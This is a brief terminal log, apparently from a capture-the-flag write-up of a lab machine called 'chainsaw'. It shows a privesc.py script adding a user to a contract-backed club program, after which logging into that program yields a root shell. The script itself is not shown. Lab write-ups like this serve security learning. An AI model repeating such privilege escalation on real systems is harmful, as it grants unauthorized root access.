 bobby@chainsaw:/dev/shm$ ./privesc.py
[*] Added user: artikrh
[*] Password (MD5): 445365ad804c1afe78ad5a5f3bd1fa83
[*] Approval status: True
[*] Supply left: 0
[*] Total balance: 1000
bobby@chainsaw:/dev/shm$
bobby@chainsaw:~/projects/ChainsawClub$ ./ChainsawClub
chainsaw
club
- Total supply: 1000
- 1 CHC = 51.08 EUR
- Market cap: 51080 (€)
[*] Please sign up first and then log in!
[*] Entry based on merit.
Username: artikrh
Password:
************************
* Welcome to the club! *
************************
Rule #1: Do not get excited too fast.
root@chainsaw:~/projects/ChainsawClub# cd
root@chainsaw:~#